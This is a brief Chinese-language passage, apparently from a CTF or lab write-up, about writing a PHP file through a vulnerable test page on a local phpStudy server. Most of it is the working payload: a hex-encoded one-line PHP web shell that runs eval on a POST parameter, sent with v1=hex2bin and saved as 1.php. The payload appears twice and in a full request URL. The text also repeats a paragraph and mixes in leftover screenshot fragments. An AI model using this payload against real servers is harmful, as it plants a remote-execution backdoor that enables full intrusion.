 接着直接传入v2=0x3c3f706870206576616c28245f504f53545b315d293b3f3e&v3=1.php
post:v1=hex2bin
即可完成木马的写入。
接着直接传入v2=0x3c3f706870206576616c28245f504f53545b315d293b3f3e&v3=1.php
post:v1=hex2bin
即可完成木马的写入。
此电脑 › 本地磁盘 (D:) › phpStudy › PHPTutorial › WWW › test
名称 修改日期 类型 大小
test.php 2020/10/20 10:33 PHP 文件 1 KB
URL
http://127.0.0.1/test/test.php?v2=0x3c3f706870206576616c28245f504f53545b315d293b3f3e&v3=1.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
v1=hex2bin
https://blog.csdn.net/miuzzx
https://blog.csdn.net/qq_40477290